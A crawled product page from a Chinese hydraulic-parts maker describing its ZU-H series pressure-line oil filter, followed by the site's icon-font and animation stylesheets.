

--- FILE ---
content_type: text/html
request_url: http://www.wzjsyypj.com/979.htm
body_size: 6000
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ZU-H系列压力管路 - 芜湖晋升液压机电有限公司</title>
<meta name="keywords" content="液压配件">
<meta name="description" content="芜湖晋升液压机电有限公司作为专业的液压配件厂家，提供实惠的价格，我们可以根据您所提供的要求，为您推荐合适的ZU-H系列压力管路产品。">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">

<link rel="stylesheet" href="/Templates/templates/style/font_1368463_o0pew9mvuh.css">

<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">

<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->

<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">

<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">

<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">

<link rel="stylesheet" href="/Templates/templates/style/index.css">

<script src="/Templates/templates/style/jquery-3.7.1.min.js"></script>

<script src="/Templates/templates/style/jquery.countup.min.js"></script>

<script src="/Templates/templates/style/font_1368463_o0pew9mvuh.js"></script>

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

<script type="text/javascript">
if (location.search.indexOf('?search=') > -1) {
    window.location.href = '/'
}
</script><style>
.pro_cont p {
	text-align: left;
}
</style>
</head>
<body>
<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    
<div class="header_top hidden-xs hidden-sm">
    <div class="container">
        <div class="ht_left">
            <span>
                欢迎来到芜湖晋升液压机电有限公司官方网站！注重产品的技术含量,向用户提供质量可靠的产品!
            </span>
        </div>
        <div class="ht_right">
            <span class="tel">
                <i class="iconfont icon-icon_phone_fill"></i>
                <em>咨询电话: 13282886590</em>
            </span>
            <span class="lang">
            <!--
                <a href="/">中文</a>
                <i class="line"></i>
                <a href="/en">English</a>
            -->
            </span>
        </div>
    </div>
</div>    
<div class="header_content hidden-xs hidden-sm">
    <div class="container">
        <div class="hc_left ybl_fl">
            <div class="company_logo">
                <a class="hc_logo" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="芜湖晋升液压机电有限公司">
                    </div>
                </a>
            </div>
        </div>
        <div class="hc_right ybl_fr">
            <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                            <script>
                                                </script>
                        <li id="cat_1" class="dropdown"> 
                            <a href="/" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 首页                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_2" class="dropdown"> 
                            <a href="/company.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 关于我们                                <span></span>
                                <i class="bgc"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/company.htm">
                                                    企业简介                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <script>
                                                    var header_id = '5';
                                                </script>
                        <li id="cat_5" class="dropdown"> 
                            <a href="/product.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 产品中心                                <span></span>
                                <i class="bgc"></i>
                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla499.htm">
                                                    回油过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla500.htm">
                                                    吸油过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla497.htm">
                                                    压力管力过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla498.htm">
                                                    磁性过滤器                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla496.htm">
                                                    油箱附件                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla495.htm">
                                                    液压配件                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla494.htm">
                                                    滤芯国产化                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_4" class="dropdown"> 
                            <a href="/news.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 新闻中心                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                                            <script>
                                                </script>
                        <li id="cat_6" class="dropdown"> 
                            <a href="/contact.htm" class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false"> 联系我们                                <span></span>
                                <i class="bgc"></i>
                            </a>
                             
                        </li> 
                     
                
            </ul>
            <!-- global_show_form_button -->
            <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color " onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition">
                在线询单
            </a>
        </div>
    </div>
</div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="芜湖晋升液压机电有限公司">
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li class="dropdown"> 
                                <a href="/"
                                >
                                    首页                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/company.htm"
                                 class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                    关于我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/company.htm">
                                                        企业简介                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/product.htm"
                                 class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                                    产品中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/cla499.htm">
                                                        回油过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla500.htm">
                                                        吸油过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla497.htm">
                                                        压力管力过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla498.htm">
                                                        磁性过滤器                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla496.htm">
                                                        油箱附件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla495.htm">
                                                        液压配件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cla494.htm">
                                                        滤芯国产化                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/news.htm"
                                >
                                    新闻中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li class="dropdown"> 
                                <a href="/contact.htm"
                                >
                                    联系我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                            
                </ul>
                <!--
                <div class="site_language">
                    <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a>
                    <a href="/en">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>
                -->
            </div>
        </div>
    </nav>

</header><div class="main show_pro_content">
  <div class="lanmu_picture" data-mobile-image="/Templates/templates/style/mobile/images/product_banner.jpg" data-pc-image="/Templates/templates/style/images/pc_banner/product_banner1.jpg" ></div>
  <div class="main_in"> 
    <!-- 路径导航 -->
    <div class="path_nav">
      <div class="container"> <span class="return"> <a href="/">首页</a>&gt;
         <a href="/product.htm">产品中心</a>&gt;
         <a href="/cla497.htm">压力管力过滤器</a> 
        </span> </div>
    </div>
    <div class="main_content">
      <div class="product_content">
        <div class="pro_img_title">
          <div class="container">
            <div class="row">
              <div class="col-md-6 paddinglr15 pit_left">
                <div class="img"> <img src="/upload/image/PressureTubeFilter/2011120613420449653.jpg" alt="ZU-H系列压力管路" /> </div>
              </div>
              <!-- hidden-xs hidden-sm -->
              <div class="col-md-6 paddinglr15 pit_right"> 
                <div class="line2">
                  <h1>ZU-H系列压力管路</h1>
                </div>
                <div class="line3"> <span>简述:</span><br/>
                  <p>                     芜湖晋升液压机电有限公司作为专业的液压配件厂家，提供实惠的价格，我们可以根据您所提供的要求，为您推荐合适的ZU-H系列压力管路产品。                     </p>
                </div>
                <div class="line4"> 
                  <!-- global_show_form_button  --> 
                  <a href="javascript:void(0)" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition"> <i class="iconfont icon-cart"></i> <span class="uppercase">免费获取报价</span> </a> </div>
              </div>
            </div>
          </div>
        </div>
        <div class="product_details">
          <div class="container">
            <p class="detail_title">详情介绍</p>
            <div class="pro_cont"><p>产品名称： ZU-H、QU-H系列压力管路过滤器 <br />
产品简介： 该过滤器安装在液压系统的压力管路上，用以滤除液压油中混入的机械杂质和液压油本身化学变化所产生的胶质、沥清质、炭渣质等，从而防止阀芯卡死、节流小孔缝隙和阻尼孔的堵塞以及液压元件过快磨损等故障的发生。 该过滤器过滤效果好，精度高，但堵塞后清洗比较难，而须更换滤芯。 该过滤器设有压差发讯装置，当滤芯污染堵塞到进出油口压差为0．35MPa时，即发出开关信号，此时更换滤芯，以达到保护系统安全的目的。 该过滤器滤芯采用新型化纤过滤材质，具有过滤精度高、通油能力大、原始压力损失小、纳污量大等优点，其过滤精度以过滤精度标定，过滤比93、5、10、20>100，过滤效率n>9Q％，符合150标准 </p>
<p><img alt="" width="660" height="227" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm1.jpg" /></p>
<p><img alt="" width="700" height="235" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm2.jpg" /></p>
<p><img alt="" width="700" height="916" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm3.jpg" /><br />
 </p>
<p>（四）滤芯压差流量曲线<br />
    ELEMENT PRESSURE DROP(△P) AGAINST FLOW CURVES</p>
<p><img alt="" width="315" height="230" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm4.jpg" /></p>
<p>（五）安装外型尺寸 MOUNTING SIZE<br />
    1.管式  Threaded comection</p>
<p><img alt="" width="315" height="230" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm5.jpg" /></p>
<p><img alt="" width="645" height="124" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm6.jpg" /></p>
<p><img alt="" width="648" height="263" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm7.jpg" /></p>
<p> </p>
<p> </p>
<p> </p>
<p><img alt="" width="640" height="194" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm8.jpg" /></p>
<p><img alt="" width="641" height="354" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm9.jpg" /></p>
<p><img alt="" width="653" height="236" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm10.jpg" /></p>
<p><img alt="" width="649" height="481" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm11.jpg" /></p>
<p><img alt="" width="648" height="379" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm12.jpg" /></p>
<p><img alt="" width="652" height="430" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm13.jpg" /></p>
<p><img alt="" width="648" height="434" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm14.jpg" /></p>
<p><img alt="" width="651" height="395" src="/upload/image/other/ZU-H-serial-pressure-pipeline-filter-sm15.jpg" /></p></div>
            <script>
                        $(function () {
  
                            setTimeout(function(){
                              makeDiv();
                              iscrollInit();
                              function makeDiv(){
                                // 给每一个table外层套一个div 类名不同
                                var tables = $(".show_news_box").find("table");
                                if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                  return false;
                                }
                                tables.each(function(index,item){
                                  var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                  $(item).wrap(newDiv);
                                });
                              }
  
                              function iscrollInit(){
                                  /* 计算产品参数表格 table 的原始宽度  */
                                    var totalWidth = 0;
                                    var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                    pro_nav_table.each(function(index,item){
                                      var totalWidth = $(item).outerWidth(true);
                                      $(item).width(totalWidth);
                                      /*iscroll插件初始化*/
                                      var table_parent_class = $(item).parent().attr("class");
                                      var scrollName = "myScrollTable" + index;
                                      scrollName = new IScroll('.'+table_parent_class+'', {
                                          scrollY: false,
                                          scrollX: true,
                                          click: true,
                                      });
                                    });
                              }
  
                            },300);
  
  
                        });
                      </script> 
          </div>
        </div>
        <div class="look_others">
          <div class="container">
            <div class="title"> <h2>ZU-H系列压力管路相关产品</h2> </div>
            <div class="look_content">
              <ul class="row">
                                                <li class="col-md-3 col-xs-6 paddinglr15"> <a href="/978.htm" title="ZU-H压力管力过滤器"> 
                  <div class="img img_transition_scale"> <img src="/upload/image/PressureTubeFilter/2011120613420449653.jpg" alt="ZU-H压力管力过滤器"> </div>
                  <div class="view"> <h3>ZU-H压力管力过滤器</h3> <i class="iconfont icon-yanjing"></i> </div>
                  </a> </li>
                                <li class="col-md-3 col-xs-6 paddinglr15"> <a href="/977.htm" title="压力管力过滤器2"> 
                  <div class="img img_transition_scale"> <img src="/upload/image/PressureTubeFilter/20088910512034217.jpg" alt="压力管力过滤器2"> </div>
                  <div class="view"> <h3>压力管力过滤器2</h3> <i class="iconfont icon-yanjing"></i> </div>
                  </a> </li>
                                <li class="col-md-3 col-xs-6 paddinglr15"> <a href="/976.htm" title="压力管力过滤器1"> 
                  <div class="img img_transition_scale"> <img src="/upload/image/PressureTubeFilter/s33_2010527145305.jpg" alt="压力管力过滤器1"> </div>
                  <div class="view"> <h3>压力管力过滤器1</h3> <i class="iconfont icon-yanjing"></i> </div>
                  </a> </li>
                                <li class="col-md-3 col-xs-6 paddinglr15"> <a href="/975.htm" title="压力管力过滤器"> 
                  <div class="img img_transition_scale"> <img src="/upload/image/PressureTubeFilter/PressureTubeFilter.jpg" alt="压力管力过滤器"> </div>
                  <div class="view"> <h3>压力管力过滤器</h3> <i class="iconfont icon-yanjing"></i> </div>
                  </a> </li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">
    <div class="footer_contact">
  <div class="container">
    <div class="address item"> <i class="iconfont icon-dizhi"></i>
      <div class="r_text"> <span class="tit">联系地址:</span> <span class="desc">芜湖市，芜湖县新芜开发区，纬四路279号</span> </div>
    </div>
    <div class="tel item"> <i class="iconfont icon-youxiang2"></i>
      <div class="r_text"> <span class="tit">E-mail:</span> <span class="desc">wzjsyypj@163.com</span> </div>
    </div>
    <div class="flog_us"> </div>
  </div>
</div>
<div class="footer_top">
  <div class="container">
    <div class="left_logo">
      <div class="footer_company_name ff_pmzd"> 芜湖晋升液压机电有限公司 </div>
      <p class="tit">如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>
    </div>
    <div class="right_text">
      <p>该网站所有产品图及宣传图片属于芜湖晋升液压机电有限公司所有，任何个人和组织不得使用，盗用必究。</p>
    </div>
  </div>
</div>
<div class="footer_middle"> 
  <!-- 5 3 4 -->
  <div class="container">
    <div class="row">
      <div class="col-md-6 bottom_nav">
        <dl>
          <dt><a href="/company.htm" target="_blank">关于我们</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/company.htm" target="_blank">企业简介</a> </li>
                            
            </ul>
          </dd>
        </dl>
        <dl>
          <dt><a href="/news.htm" target="_blank">新闻中心</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/content4-171.htm" target="_blank">液压配件的安装提示</a> </li>
                            <li> <a href="/content4-172.htm" target="_blank">搅拌车更换液压配件注意事项</a> </li>
                            <li> <a href="/content4-173.htm" target="_blank">回油过滤器对工作环境有哪些要求？</a> </li>
                            <li> <a href="/content4-174.htm" target="_blank">回油过滤器选择的误区有哪些？</a> </li>
                            <li> <a href="/content4-175.htm" target="_blank">液压回油过滤器的正确使用过程</a> </li>
                            <li> <a href="/content4-176.htm" target="_blank">液压回油过滤器在安装方面需要注意些什么？</a> </li>
                            <li> <a href="/content4-177.htm" target="_blank">液压配件的安装和维护指南</a> </li>
                            
            </ul>
          </dd>
        </dl>
        <dl>
          <dt><a href="/product.htm" target="_blank">产品中心</a></dt>
          <dd>
            <ul>
                                          <li> <a href="/cla499.htm" target="_blank">回油过滤器</a> </li>
                            <li> <a href="/cla500.htm" target="_blank">吸油过滤器</a> </li>
                            <li> <a href="/cla497.htm" target="_blank">压力管力过滤器</a> </li>
                            <li> <a href="/cla498.htm" target="_blank">磁性过滤器</a> </li>
                            <li> <a href="/cla496.htm" target="_blank">油箱附件</a> </li>
                            <li> <a href="/cla495.htm" target="_blank">液压配件</a> </li>
                            <li> <a href="/cla494.htm" target="_blank">滤芯国产化</a> </li>
                            
            </ul>
          </dd>
        </dl>
      </div>
      <div class="col-md-3 erweima"> 
        <!-- 微信关注 -->
        <div class="item">
          <div class="img"> <img src="/Templates/templates/style/images/chart.png" alt="液压配件厂家手机站"> </div>
          <span>手机站</span> </div>
      </div>
      <div class="col-md-3 contact"> <span class="top"> <i class="iconfont icon-dianhua2-copy fz30"></i> <i class="text">销售咨询服务热线</i> </span> <span class="line"> <strong class="tel">13282886590</strong> </span> <span class="margint10"> 欢迎您致电，我们将竭诚为您服务 </span> </div>
    </div>
  </div>
</div>
    <div class="footer_bottom">
        <p>
            COPYRIGHT © 2025 芜湖晋升液压机电有限公司 All Right Reseved <a href="/sitemap.xml" target="_blank">站点地图</a> 主营：<a href="http://www.wzjsyypj.com/cla499.htm">回油过滤器</a>、<a href="http://www.wzjsyypj.com/cla495.htm">液压配件</a>、<a href="http://www.wzjsyypj.com/">液压回油过滤器</a>
            <a href="http://beian.miit.gov.cn/" target="_blank" style="color: #b0b0b0;" rel="nofollow">皖ICP备18023186号-3</a>
        </p>
    </div>
</footer>

<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>


<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode--></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/font_1368463_o0pew9mvuh.css
body_size: 31448
content:
@font-face {
    font-family: "iconfont";
    src: url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.eot?t=1596011087842');
    /* IE9 */
    src: url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.eot?t=1596011087842#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.woff?t=1596011087842') format('woff'), url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.ttf?t=1596011087842') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('//at.alicdn.com/t/font_1368463_o0pew9mvuh.svg?t=1596011087842#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-riqi:before {
    content: "\e6ff";
}

.icon-xingzhuang:before {
    content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
    content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
    content: "\e668";
}

.icon-upload-demo:before {
    content: "\e699";
}

.icon-dizhi4:before {
    content: "\e664";
}

.icon-youxiang4:before {
    content: "\e6a2";
}

.icon-yamaxun:before {
    content: "\e66a";
}

.icon-boshi:before {
    content: "\e73b";
}

.icon-kefu:before {
    content: "\e652";
}

.icon-anquan:before {
    content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
    content: "\e708";
}

.icon-shuangjiantou:before {
    content: "\e651";
}

.icon-dianhua5:before {
    content: "\e685";
}

.icon-dianhua4:before {
    content: "\e6e2";
}

.icon-youxiang3:before {
    content: "\e650";
}

.icon-dizhi3:before {
    content: "\e64d";
}

.icon-iconfonttao:before {
    content: "\e6a1";
}

.icon-ali:before {
    content: "\e6bf";
}

.icon-diqiu:before {
    content: "\eb86";
}

.icon-iconfontweibo:before {
    content: "\e64a";
}

.icon-xinlang:before {
    content: "\e64c";
}

.icon-tuandui:before {
    content: "\e643";
}

.icon-sad:before {
    content: "\e644";
}

.icon-naozhong:before {
    content: "\e648";
}

.icon-gongsi:before {
    content: "\e76c";
}

.icon-wuwangluo:before {
    content: "\e649";
}

.icon-dagou:before {
    content: "\e642";
}

.icon-shouhou:before {
    content: "\e63c";
}

.icon-yunying:before {
    content: "\e63e";
}

.icon-xiangmucehua:before {
    content: "\e63f";
}

.icon-hetong:before {
    content: "\e646";
}

.icon-goutong:before {
    content: "\e640";
}

.icon-yiduiyigoutong:before {
    content: "\e641";
}

.icon-zuoji3:before {
    content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
    content: "\e63a";
}

.icon-xinwen:before {
    content: "\e639";
}

.icon-icon-triangle:before {
    content: "\e638";
}

.icon-chuanzhen1:before {
    content: "\e684";
}

.icon-youxiang2:before {
    content: "\e636";
}

.icon-dizhi2:before {
    content: "\e653";
}

.icon-alibaba:before {
    content: "\e84a";
}

.icon-icon-test:before {
    content: "\e6ca";
}

.icon-arrLeft-fill:before {
    content: "\e68c";
}

.icon-shijieditu:before {
    content: "\e635";
}

.icon-dianhua3:before {
    content: "\e634";
}

.icon-PDF:before {
    content: "\e73c";
}

.icon-jia:before {
    content: "\e632";
}

.icon-start1:before {
    content: "\e631";
}

.icon-GEO-icon-user:before {
    content: "\e647";
}

.icon-Group:before {
    content: "\e972";
}

.icon-yanjing:before {
    content: "\e630";
}

.icon-cart:before {
    content: "\e62e";
}

.icon-yousanjiao:before {
    content: "\e62a";
}

.icon-facebook1:before {
    content: "\e62b";
}

.icon-LinkedinIn:before {
    content: "\e62c";
}

.icon-ttww:before {
    content: "\e62d";
}

.icon-anniu:before {
    content: "\e670";
}

.icon-lianjie:before {
    content: "\e658";
}

.icon-Chinese:before {
    content: "\e629";
}

.icon-en1:before {
    content: "\e625";
}

.icon-skype3:before {
    content: "\e7f8";
}

.icon-whatapp1:before {
    content: "\e626";
}

.icon-zuoji2:before {
    content: "\e6b6";
}

.icon-zhifeiji:before {
    content: "\e623";
}

.icon-kefulei_huabanfuben:before {
    content: "\e7ad";
}

.icon-bofang:before {
    content: "\e747";
}

.icon-skype2:before {
    content: "\e637";
}

.icon-changgewechat:before {
    content: "\e620";
}

.icon-whatapp:before {
    content: "\e61c";
}

.icon-facebook:before {
    content: "\e61d";
}

.icon-wechat:before {
    content: "\e621";
}

.icon-skype1:before {
    content: "\e61e";
}

.icon-qian:before {
    content: "\e61b";
}

.icon-dui:before {
    content: "\e63d";
}

.icon-kuaidi:before {
    content: "\e697";
}

.icon-damuzhi:before {
    content: "\e64f";
}

.icon-weibo:before {
    content: "\e61a";
}

.icon-weixin:before {
    content: "\e702";
}

.icon-wenben:before {
    content: "\e624";
}

.icon-chejian:before {
    content: "\e67c";
}

.icon-shuju:before {
    content: "\e64e";
}

.icon-jianzhu:before {
    content: "\e64b";
}

.icon-lower-triangle:before {
    content: "\e619";
}

.icon-dianhua2-copy:before {
    content: "\ebb4";
}

.icon-dianhua2:before {
    content: "\e618";
}

.icon-liaotian:before {
    content: "\e69c";
}

.icon-right-copy:before {
    content: "\ebb5";
}

.icon-up:before {
    content: "\e617";
}

.icon-down-copy:before {
    content: "\ebb3";
}

.icon-left-copy:before {
    content: "\ebb7";
}

.icon-dizhi1:before {
    content: "\e62f";
}

.icon-cuo:before {
    content: "\e627";
}

.icon-zhuanli:before {
    content: "\e6f2";
}

.icon--departure-:before {
    content: "\e616";
}

.icon-gongren:before {
    content: "\e628";
}

.icon-gongren-copy:before {
    content: "\ebb2";
}

.icon-skype:before {
    content: "\e8dd";
}

.icon-t-:before {
    content: "\e614";
}

.icon-Facebook:before {
    content: "\e615";
}

.icon-ziyuan:before {
    content: "\e622";
}

.icon-yanpanchuizi:before {
    content: "\e698";
}

.icon-sanren1:before {
    content: "\e791";
}

.icon-guzhangxiuli:before {
    content: "\e67d";
}

.icon-zhuye:before {
    content: "\e60e";
}

.icon-jiantou-left-copy:before {
    content: "\ebb8";
}

.icon-jiantou-left:before {
    content: "\e61f";
}

.icon-jiantou-right:before {
    content: "\ebb1";
}

.icon-jiantou-right-copy:before {
    content: "\ebb9";
}

.icon-youxiang1:before {
    content: "\e60f";
}

.icon-dianhua1:before {
    content: "\e676";
}

.icon-xinxi:before {
    content: "\e60d";
}

.icon-gongju:before {
    content: "\e613";
}

.icon-sanren:before {
    content: "\e6b7";
}

.icon-qianbi:before {
    content: "\e60c";
}

.icon-anquanmaogongren:before {
    content: "\e70a";
}

.icon-arrow-up-copy:before {
    content: "\ebb6";
}

.icon-santiaogangshouqi:before {
    content: "\e73a";
}

.icon-arrow-down:before {
    content: "\e609";
}

.icon-xinaixin:before {
    content: "\e60b";
}

.icon-q1:before {
    content: "\e665";
}

.icon-xinwenzhongxin:before {
    content: "\e608";
}

.icon-chanpinzhongxin:before {
    content: "\e605";
}

.icon-dunpaifuwu:before {
    content: "\e612";
}

.icon-dunpai:before {
    content: "\e607";
}

.icon-zhishi:before {
    content: "\e604";
}

.icon-fuwupingjia-kefu:before {
    content: "\e686";
}

.icon-en:before {
    content: "\e719";
}

.icon-flag-lang-chinese:before {
    content: "\e667";
}

.icon-youxiang:before {
    content: "\e606";
}

.icon-zuoji1:before {
    content: "\e66b";
}

.icon-q:before {
    content: "\e603";
}

.icon-chuanzhen:before {
    content: "\e85e";
}

.icon-dizhi:before {
    content: "\e744";
}

.icon-zuoji:before {
    content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
    content: "\e74d";
}

.icon-dianhua:before {
    content: "\e602";
}

.icon-youjiantou:before {
    content: "\e67f";
}

.icon-60:before {
    content: "\e692";
}

.icon-duanxinlianxiwo:before {
    content: "\e6ab";
}

.icon-shouye-:before {
    content: "\e611";
}

.icon-tubiaozhizuo-:before {
    content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
    content: "\e610";
}

.icon-iconfonterweima:before {
    content: "\e601";
}

.icon-question:before {
    content: "\e600";
}

.icon-shouzhi:before {
    content: "\e69b";
}

.icon-shouji:before {
    content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
    content: "\e6b9";
}

.icon-supervise:before {
    content: "\e777";
}

.icon-icon_bizcall_fill:before {
    content: "\eba5";
}

.icon-icon_phone_fill:before {
    content: "\ebad";
}

.icon-icon_qq_fill:before {
    content: "\ebae";
}

.icon-icon_replieslist:before {
    content: "\ebaf";
}

.icon-icon_service_fill:before {
    content: "\ebb0";
}

.icon-icon_more:before {
    content: "\eb98";
}

.icon-icon_next_arrow:before {
    content: "\eb99";
}

.icon-icon_qq:before {
    content: "\eb9a";
}

.icon-icon_search:before {
    content: "\eb9c";
}

.icon-icon_wechat:before {
    content: "\eba0";
}

.icon-icon_voipphone:before {
    content: "\eba2";
}


--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/animate_y.css
body_size: 1062
content:
/* 动画库 */




@keyframes bounceIn_y {
    0% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}

.bounceIn_y {
    -webkit-animation-name: bounceIn_y;
    animation-name: bounceIn_y;
}

@keyframes bounceOut_y {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        transform: scale(.5);
    }
}

.bounceOut_y {
    -webkit-animation-name: bounceOut_y;
    animation-name: bounceOut_y;
}

@keyframes bounceInLeft_y {

    from,
    60%,
    75%,
    90%,
    to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    0% {
        opacity: 0;
        -webkit-transform: translate3d(-30px, 0, 0);
        transform: translate3d(-30px, 0, 0);
    }

    60% {
        opacity: 1;
        -webkit-transform: translate3d(25px, 0, 0);
        transform: translate3d(25px, 0, 0);
    }

    75% {
        -webkit-transform: translate3d(-10px, 0, 0);
